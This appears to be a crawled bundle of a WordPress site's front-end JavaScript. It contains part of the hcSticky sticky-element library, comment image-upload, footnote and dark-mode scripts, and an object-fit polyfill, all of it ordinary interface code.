args.top!=='undefined'&&(parseInt(Helpers.getStyle(elem,'top'))||0)===args.top)||(typeof args.bottom!=='undefined'&&(parseInt(Helpers.getStyle(elem,'bottom'))||0)===args.bottom))){return;}if(args.stop===true){if(Spacer.isAttached===true){Spacer.detach();}}else{if(Spacer.isAttached===false){Spacer.attach();}}var position=args.position||Sticky.css.position;Sticky.position=position;elem.style.position=position;elem.style.left=args.stop===true?Sticky.css.left:Spacer.positionLeft+'px';elem.style.width=position!=='absolute'?Sticky.css.width:Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom=args.stop===true?'':'auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top=args.stop===true?'':'auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}if(STICKY_OPTIONS.onStop){STICKY_OPTIONS.onStop.call(elem,Object.assign({},STICKY_OPTIONS));}}};var Spacer={el:document.createElement('div'),offsetLeft:null,positionLeft:null,width:null,isAttached:false,init:function(){Spacer.el.className='sticky-spacer';for(var prop in Sticky.css){Spacer.el.style[prop]=Sticky.css[prop];}Spacer.el.style['z-index']='-1';var elemStyle=Helpers.getStyle(elem);Spacer.offsetLeft=Helpers.offset(elem).left-(parseInt(elemStyle.marginLeft)||0);Spacer.positionLeft=Helpers.position(elem).left;Spacer.width=Helpers.getStyle(elem,'width');},attach:function(){elemParent.insertBefore(Spacer.el,elem);Spacer.isAttached=true;},detach:function(){Spacer.el=elemParent.removeChild(Spacer.el);Spacer.isAttached=false;}};var stickTo_document;var container;var inner_sticker;var container_height;var container_offsetTop;var elemParent_offsetTop;var window_height;var options_top;var options_bottom;var stick_top;var stick_bottom;var top_limit;var bottom_limit;var largerSticky;var sticky_height;var sticky_offsetTop;var calcContainerHeight;var calcStickyHeight;var calcSticky=function(){Sticky.css=getStickyCss(elem);Spacer.init();stickTo_document=STICKY_OPTIONS.stickTo&&(STICKY_OPTIONS.stickTo==='document'||(STICKY_OPTIONS.stickTo.nodeType&&STICKY_OPTIONS.stickTo.nodeType===9)||(typeof STICKY_OPTIONS.stickTo==='object'&&STICKY_OPTIONS.stickTo instanceof(typeof HTMLDocument!=='undefined'?HTMLDocument:Document)))?true:false;container=STICKY_OPTIONS.stickTo?stickTo_document?document:typeof STICKY_OPTIONS.stickTo==='string'?document.querySelector(STICKY_OPTIONS.stickTo):STICKY_OPTIONS.stickTo:elemParent;calcStickyHeight=function(){var height=elem.offsetHeight+(parseInt(Sticky.css.marginTop)||0)+(parseInt(Sticky.css.marginBottom)||0);var h_diff=(sticky_height||0)-height;if(h_diff>=-1&&h_diff<=1){return sticky_height;}else{return height;}};sticky_height=calcStickyHeight();calcContainerHeight=function(){return!stickTo_document?container.offsetHeight:Math.max(document.documentElement.clientHeight,document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight);};container_height=calcContainerHeight();container_offsetTop=!stickTo_document?Helpers.offset(container).top:0;elemParent_offsetTop=!STICKY_OPTIONS.stickTo?container_offsetTop:!stickTo_document?Helpers.offset(elemParent).top:0;window_height=window.innerHeight;sticky_offsetTop=elem.offsetTop-(parseInt(Sticky.css.marginTop)||0);inner_sticker=STICKY_OPTIONS.innerSticker?typeof STICKY_OPTIONS.innerSticker==='string'?document.querySelector(STICKY_OPTIONS.innerSticker):STICKY_OPTIONS.innerSticker:null;options_top=isNaN(STICKY_OPTIONS.top)&&STICKY_OPTIONS.top.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.top)/100)*window_height:STICKY_OPTIONS.top;options_bottom=isNaN(STICKY_OPTIONS.bottom)&&STICKY_OPTIONS.bottom.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottom)/100)*window_height:STICKY_OPTIONS.bottom;stick_top=inner_sticker?inner_sticker.offsetTop:STICKY_OPTIONS.innerTop?STICKY_OPTIONS.innerTop:0;stick_bottom=isNaN(STICKY_OPTIONS.bottomEnd)&&STICKY_OPTIONS.bottomEnd.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottomEnd)/100)*window_height:STICKY_OPTIONS.bottomEnd;top_limit=container_offsetTop-options_top+stick_top+sticky_offsetTop;};var last_pos=window.pageYOffset||document.documentElement.scrollTop;var diff_y=0;var scroll_dir;var runSticky=function(){sticky_height=calcStickyHeight();container_height=calcContainerHeight();bottom_limit=container_offsetTop+container_height-options_top-stick_bottom;largerSticky=sticky_height>window_height;var offset_top=window.pageYOffset||document.documentElement.scrollTop;var sticky_top=Helpers.offset(elem).top;var sticky_window_top=sticky_top-offset_top;var bottom_distance;scroll_dir=offset_top<last_pos?'up':'down';diff_y=offset_top-last_pos;last_pos=offset_top;if(offset_top>top_limit){if(bottom_limit+options_top+(largerSticky?options_bottom:0)-(STICKY_OPTIONS.followScroll&&largerSticky?0:options_top)<=offset_top+sticky_height-stick_top-((sticky_height-stick_top>window_height-(top_limit-stick_top)&&STICKY_OPTIONS.followScroll)?(((bottom_distance=sticky_height-window_height-stick_top)>0)?bottom_distance:0):0)){Sticky.release({position:'absolute',bottom:elemParent_offsetTop+elemParent.offsetHeight-bottom_limit-options_top});}else if(largerSticky&&STICKY_OPTIONS.followScroll){if(scroll_dir==='down'){if(sticky_window_top+sticky_height+options_bottom<=window_height+.9){Sticky.stick({bottom:options_bottom});}else if(Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit-diff_y+stick_top});}}else{if(Math.ceil(sticky_window_top+stick_top)<0&&Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit+stick_top-diff_y});}else if(sticky_top>=offset_top+options_top-stick_top){Sticky.stick({top:options_top-stick_top});}}}else{Sticky.stick({top:options_top-stick_top});}}else{Sticky.release({stop:true});}};var scrollAttached=false;var resizeAttached=false;var disableSticky=function(){if(scrollAttached){Helpers.event.unbind(window,'scroll',runSticky);scrollAttached=false;}};var initSticky=function(){if(elem.offsetParent===null||Helpers.getStyle(elem,'display')==='none'){disableSticky();return;}calcSticky();if(sticky_height>container_height){disableSticky();return;}runSticky();if(!scrollAttached){Helpers.event.bind(window,'scroll',runSticky);scrollAttached=true;}};var resetSticky=function(){elem.style.position='';elem.style.left='';elem.style.top='';elem.style.bottom='';elem.style.width='';if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}Sticky.css={};Sticky.position=null;if(Spacer.isAttached===true){Spacer.detach();}};var reinitSticky=function(){resetSticky();applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};var resizeSticky=function(){if(STICKY_OPTIONS.onBeforeResize){STICKY_OPTIONS.onBeforeResize.call(elem,Object.assign({},STICKY_OPTIONS));}reinitSticky();if(STICKY_OPTIONS.onResize){STICKY_OPTIONS.onResize.call(elem,Object.assign({},STICKY_OPTIONS));}};var resize_cb=!STICKY_OPTIONS.resizeDebounce?resizeSticky:Helpers.debounce(resizeSticky,STICKY_OPTIONS.resizeDebounce);var Update=function(options){setOptions(options);userSettings=Object.assign({},userSettings,options||{});reinitSticky();};var Detach=function(){if(resizeAttached){Helpers.event.unbind(window,'resize',resize_cb);resizeAttached=false;}disableSticky();};var Destroy=function(){Detach();resetSticky();};var Attach=function(){if(!resizeAttached){Helpers.event.bind(window,'resize',resize_cb);resizeAttached=true;}applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};this.options=getOptions;this.refresh=reinitSticky;this.update=Update;this.attach=Attach;this.detach=Detach;this.destroy=Destroy;this.triggerMethod=function(method,options){if(typeof this[method]==='function'){this[method](options);}};this.reinit=function(){deprecated('reinit','refresh','method');reinitSticky();};setOptions(userSettings);Attach();Helpers.event.bind(window,'load',reinitSticky);};if(typeof window.jQuery!=='undefined'){var $=window.jQuery;var namespace='hcSticky';$.fn.extend({hcSticky:function(args,update){if(!this.length)return this;if(args==='options'){return $.data(this.get(0),namespace).options();}return this.each(function(){var instance=$.data(this,namespace);if(instance){instance.triggerMethod(args,update);}else{instance=new hcSticky(this,args);$.data(this,namespace,instance);}});}});}window.hcSticky=window.hcSticky||hcSticky;return hcSticky;});(function(window){'use strict';var hcSticky=window.hcSticky;var document=window.document;if(typeof Object.assign!=='function'){Object.defineProperty(Object,'assign',{value:function assign(target,varArgs){'use strict';if(target==null){throw new TypeError('Cannot convert undefined or null to object');}var to=Object(target);for(var index=1;index<arguments.length;index++){var nextSource=arguments[index];if(nextSource!=null){for(var nextKey in nextSource){if(Object.prototype.hasOwnProperty.call(nextSource,nextKey)){to[nextKey]=nextSource[nextKey];}}}}return to;},writable:true,configurable:true});}if(!Array.prototype.forEach){Array.prototype.forEach=function(callback){var T,k;if(this==null){throw new TypeError('this is null or not defined');}var O=Object(this);var len=O.length>>>0;if(typeof callback!=='function'){throw new TypeError(callback+' is not a function');}if(arguments.length>1){T=arguments[1];}k=0;while(k<len){var kValue;if(k in O){kValue=O[k];callback.call(T,kValue,k,O);}k++;}};}var event=(function(){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent(\"on\"+type,obj[type+fn]);};}var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent(\"on\"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}return{bind:bind,unbind:unbind};})();var debounce=function(func,wait,immediate){var timeout;return function(){var context=this;var args=arguments;var later=function(){timeout=null;if(!immediate){func.apply(context,args);}};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow){func.apply(context,args);}};};var getStyle=function(el,style){if(window.getComputedStyle){return style?document.defaultView.getComputedStyle(el,null).getPropertyValue(style):document.defaultView.getComputedStyle(el,null);}else if(el.currentStyle){return style?el.currentStyle[style.replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]:el.currentStyle;}};var isEmptyObject=function(obj){for(var name in obj){return false;}return true;};var hasClass=function(el,className){if(el.classList){return el.classList.contains(className);}else{return new RegExp('(^| )'+className+'( |$)','gi').test(el.className);}};var offset=function(el){var rect=el.getBoundingClientRect();var scrollTop=window.pageYOffset||document.documentElement.scrollTop;var scrollLeft=window.pageXOffset||document.documentElement.scrollLeft;return{top:rect.top+scrollTop,left:rect.left+scrollLeft};};var position=function(el){var offsetParent=el.offsetParent;var parentOffset=offset(offsetParent);var elemOffset=offset(el);var prentStyle=getStyle(offsetParent);var elemStyle=getStyle(el);parentOffset.top+=parseInt(prentStyle.borderTopWidth)||0;parentOffset.left+=parseInt(prentStyle.borderLeftWidth)||0;return{top:elemOffset.top-parentOffset.top-(parseInt(elemStyle.marginTop)||0),left:elemOffset.left-parentOffset.left-(parseInt(elemStyle.marginLeft)||0)};};var getCascadedStyle=function(el){var clone=el.cloneNode(true);clone.style.display='none';Array.prototype.slice.call(clone.querySelectorAll('input[type=\"radio\"]')).forEach(function(el){el.removeAttribute('name');});el.parentNode.insertBefore(clone,el.nextSibling);var currentStyle;if(clone.currentStyle){currentStyle=clone.currentStyle;}else if(window.getComputedStyle){currentStyle=document.defaultView.getComputedStyle(clone,null);}var style={};for(var prop in currentStyle){if(isNaN(prop)&&(typeof currentStyle[prop]==='string'||typeof currentStyle[prop]==='number')){style[prop]=currentStyle[prop];}}if(Object.keys(style).length<3){style={};for(var prop in currentStyle){if(!isNaN(prop)){style[currentStyle[prop].replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]=currentStyle.getPropertyValue(currentStyle[prop]);}}}if(!style.margin&&style.marginLeft==='auto'){style.margin='auto';}else if(!style.margin&&style.marginLeft===style.marginRight&&style.marginLeft===style.marginTop&&style.marginLeft===style.marginBottom){style.margin=style.marginLeft;}if(!style.margin&&style.marginLeft==='0px'&&style.marginRight==='0px'){var posLeft=el.offsetLeft-el.parentNode.offsetLeft;var marginLeft=posLeft-(parseInt(style.left)||0)-(parseInt(style.right)||0);var marginRight=el.parentNode.offsetWidth-el.offsetWidth-posLeft-(parseInt(style.right)||0)+(parseInt(style.left)||0);var diff=marginRight-marginLeft;if(diff===0||diff===1){style.margin='auto';}}clone.parentNode.removeChild(clone);clone=null;return style;};hcSticky.Helpers={isEmptyObject:isEmptyObject,debounce:debounce,hasClass:hasClass,offset:offset,position:position,getStyle:getStyle,getCascadedStyle:getCascadedStyle,event:event};})(window);";


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js
body_size: 2144
content:
var mod_pagespeed_FN$C5suEBs = "window.onload=function(){if(typeof jQuery=='undefined'){throw new Error('jQuery not loaded. Comments media will not work properly.');}};var TyperCommentsMedia=TyperCommentsMedia||{};(function($){'use strict';TyperCommentsMedia.vars={};TyperCommentsMedia.fn={init:function(){$(document).on('change','.svq-media-input',function(e){var file=e.currentTarget.files[0];var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');if(!TyperCommentsMedia.vars[form.data('post-id')]){TyperCommentsMedia.vars[form.data('post-id')]=filesContainer.children().length+1;}if(file&&file.type.match(/image.*/)){var reader=new FileReader();var box=$(this).parent().parent();var previewContainer=box.find('.svq-comment--el-preview');if(previewContainer.length){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);if(!box.hasClass('has-element')&&filesContainer.children().length<5){filesContainer.append(TyperCommentsMedia.fn.inputBox(form.data('post-id')));}box.addClass('has-element');}}else{if($(this).parent().parent().hasClass('has-element'))$(this).parent().parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});$(document).on('click','.svq-del-file',function(e){e.preventDefault();var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');TyperCommentsMedia.vars[$(form).data('post-id')]=filesContainer.children().length+1;var allHaveImages=true;$(this).closest('.comment-media-form').children().each(function(index,element){if(!$(element).hasClass('has-element')){allHaveImages=false;}});if($(this).closest('.comment-media-form').children().length===5&&allHaveImages){$(this).parent().remove();$(this).closest('.comment-media-form').append(TyperCommentsMedia.fn.inputBox($(form).data('post-id')));}else{$(this).parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});},inputBox:function(id){TyperCommentsMedia.vars[id]+=1;return'<div class=\"svq-comment--media-el\">'+'<div class=\"svq-comment--el-preview\"></div>'+'<div class=\"svq-comment--file\">'+'<label class=\"svq-comment--file-label\" for=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\"></label>'+'<input class=\"svq-comment--file-input svq-form-input svq-media-input\" id=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\" name=\"attachments_'+id+'[]\" type=\"file\" />'+'</div>'+'<span class=\"svq-comment--file-add\"><span class=\"svq-icon icon-cloud-upload icon--x24\"></span></span>'+'<span class=\"svq-comment--file-delete svq-del-file\"><span class=\"svq-icon icon-close icon--x18\"></span></span>'+'</div>';},checkFileSizes:function(form){var validation=$(form).find('.file-validation');var max_file_size=validation.data('max-file');var max_post_size=validation.data('max-upload');var current_post_size=0;var submit_btn=$(form).find('button[type=\"submit\"]');var max_file_size_reached=false;$(form).find('.comment-media-form .svq-form-input').each(function(i,input){if(input.files.length){let file=input.files[0];current_post_size+=file.size;if(!max_file_size_reached){validation.hide();validation.html('');submit_btn.prop('disabled',false);}$(input).closest('.svq-comment--media-el').removeClass('max-size-reached');if(file.size>max_file_size){validation.show();validation.html('<ul><li>'+validation.data('file-message')+'</li></ul>');submit_btn.prop('disabled',true);$(input).closest('.svq-comment--media-el').addClass('max-size-reached');max_file_size_reached=true;}if(current_post_size>max_post_size){validation.show();validation.html('<ul><li>'+validation.data('upload-message')+'</li></ul>');submit_btn.prop('disabled',true);}}});}};$(document).ready(TyperCommentsMedia.fn.init);$(window).on('clear-comment-form-media',function(){$('.comment-media-form').each(function(i,item){$(item).children().each(function(index,element){let el=$(element);if(index){el.remove();}else{el.removeClass('has-element');el.find('.svq-comment--el-preview').attr('style',null);el.find('.svq-form-input').val('');}});});});})(jQuery);";
var mod_pagespeed_QgiOBzLQ_u = "jQuery(function($){$(document).on('click','.svq-sidelink a',null,function(e){e.preventDefault();e.stopPropagation();var $footnoteContent=$('.svq-sidenote[data-svq-note=\"'+$(this).parent().attr('data-svq-note')+'\"]');if($footnoteContent.is(':hidden')){if($(window).width()>=768&&$(this).parent().is(':not(.svq-sidelink--expands-on-desktop)')){modern_footnotes_hide_footnotes();$(this).parent().toggleClass('svq-sidelink--selected');$footnoteContent.show().addClass('svq-sidenote--tooltip').removeClass('svq-sidenote--expandable');var position=$(this).parent().position();var fontHeight=Math.floor(parseInt($(this).parent().parent().css('font-size').replace(/px/,''))*1.5);var footnoteWidth=$footnoteContent.outerWidth();var windowWidth=$(window).width();var left=position.left-footnoteWidth/2;if(left<0)left=8;if(left+footnoteWidth>$(window).width())left=$(window).width()-footnoteWidth;var top=(parseInt(position.top)+parseInt(fontHeight));$footnoteContent.css({top:top+'px',left:left+'px',});$footnoteContent.after('<div class=\"svq-sidelink__connector\"></div>');var superscriptPosition=$(this).parent().position();var superscriptHeight=$(this).parent().outerHeight();var superscriptWidth=$(this).parent().outerWidth();var connectorHeight=top-superscriptPosition.top-superscriptHeight;$('.svq-sidelink__connector').css({top:(superscriptPosition.top+superscriptHeight)+'px',height:connectorHeight,left:(superscriptPosition.left+superscriptWidth/2)+'px',});}else{$footnoteContent.removeClass('svq-sidenote--tooltip').addClass('svq-sidenote--expandable').css('display','block');$(this).data('unopenedContent',$(this).html());$(this).html('x');}}else{modern_footnotes_hide_footnotes();}}).on('click','.svq-sidenote',null,function(e){e.stopPropagation();}).on('click','.svq-sidenote__close a',null,function(e){e.preventDefault();modern_footnotes_hide_footnotes();}).on('click',function(){modern_footnotes_hide_footnotes();});$(window).resize(function(){modern_footnotes_hide_footnotes();});var $footnotesAnchorLinks=$('.svq-sidelink a');var usedReferenceNumbers=[0];if($footnotesAnchorLinks.length>1){$footnotesAnchorLinks.each(function(){if($(this).is('a[refnum]')){var manualRefNum=$(this).attr('refnum');if($(this).html()!=manualRefNum){$(this).html(manualRefNum);}if(!isNaN(parseFloat(manualRefNum))&&isFinite(manualRefNum)){usedReferenceNumbers.push(manualRefNum);}}else{var refNum=Math.max.apply(null,usedReferenceNumbers)+1;if($(this).html()!=refNum){$(this).html(refNum);}usedReferenceNumbers.push(refNum);}});}});function modern_footnotes_hide_footnotes(){jQuery('.svq-sidelink a').each(function(){var $this=jQuery(this);if($this.data('unopenedContent')){$this.html($this.data('unopenedContent'));}});jQuery('.svq-sidelink__connector').remove();jQuery('.svq-sidelink--selected').removeClass('svq-sidelink--selected');}";
var mod_pagespeed_iTaiEO6DXj = "var TPDarkMode=TPDarkMode||{};(function($){\"use strict\";TPDarkMode.fn={init:function(){TPDarkMode.fn.darkmode();},darkmode:function(){var initialSetup=localStorage.getItem('typer-darkmode');var html=$('html');if(!initialSetup&&html.hasClass('svq-darkmode')){localStorage.setItem('typer-darkmode','1');}if(initialSetup){html.toggleClass('svq-darkmode');}$('.typer-toggle-darkmode').on('click',function(e){e.preventDefault();if(html.hasClass('svq-darkmode')){html.toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{html.toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}var fupToggle=$('.typer-toggle-dark');if(fupToggle.length){fupToggle.prop('checked',html.hasClass('svq-darkmode'));}});}};$(document).ready(function(){TPDarkMode.fn.init();});})(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js
body_size: 905
content:
(function(){'use strict';if(typeof window==='undefined')return;var edgeVersion=window.navigator.userAgent.match(/Edge\/(\d{2})\./);var edgePartialSupport=edgeVersion?parseInt(edgeVersion[1],10)>=16:false;var hasSupport='objectFit'in document.documentElement.style!==false;if(hasSupport&&!edgePartialSupport){window.objectFitPolyfill=function(){return false;};return;}var checkParentContainer=function($container){var styles=window.getComputedStyle($container,null);var position=styles.getPropertyValue('position');var overflow=styles.getPropertyValue('overflow');var display=styles.getPropertyValue('display');if(!position||position==='static'){$container.style.position='relative';}if(overflow!=='hidden'){$container.style.overflow='hidden';}if(!display||display==='inline'){$container.style.display='block';}if($container.clientHeight===0){$container.style.height='100%';}if($container.className.indexOf('object-fit-polyfill')===-1){$container.className=$container.className+' object-fit-polyfill';}};var checkMediaProperties=function($media){var styles=window.getComputedStyle($media,null);var constraints={'max-width':'none','max-height':'none','min-width':'0px','min-height':'0px',top:'auto',right:'auto',bottom:'auto',left:'auto','margin-top':'0px','margin-right':'0px','margin-bottom':'0px','margin-left':'0px',};for(var property in constraints){var constraint=styles.getPropertyValue(property);if(constraint!==constraints[property]){$media.style[property]=constraints[property];}}};var objectFit=function($media){var $container=$media.parentNode;checkParentContainer($container);checkMediaProperties($media);$media.style.position='absolute';$media.style.height='100%';$media.style.width='auto';if($media.clientWidth>$container.clientWidth){$media.style.top='0';$media.style.marginTop='0';$media.style.left='50%';$media.style.marginLeft=$media.clientWidth/-2+'px';}else{$media.style.width='100%';$media.style.height='auto';$media.style.left='0';$media.style.marginLeft='0';$media.style.top='50%';$media.style.marginTop=$media.clientHeight/-2+'px';}};var objectFitPolyfill=function(media){if(typeof media==='undefined'||media instanceof Event){media=document.querySelectorAll('[data-object-fit]');}else if(media&&media.nodeName){media=[media];}else if(typeof media==='object'&&media.length&&media[0].nodeName){media=media;}else{return false;}for(var i=0;i<media.length;i++){if(!media[i].nodeName)continue;var mediaType=media[i].nodeName.toLowerCase();if(mediaType==='img'){if(edgePartialSupport)continue;if(media[i].complete){objectFit(media[i]);}else{media[i].addEventListener('load',function(){objectFit(this);});}}else if(mediaType==='video'){if(media[i].readyState>0){objectFit(media[i]);}else{media[i].addEventListener('loadedmetadata',function(){objectFit(this);});}}else{objectFit(media[i]);}}return true;};if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',objectFitPolyfill);}else{objectFitPolyfill();}window.addEventListener('resize',objectFitPolyfill);window.objectFitPolyfill=objectFitPolyfill;})();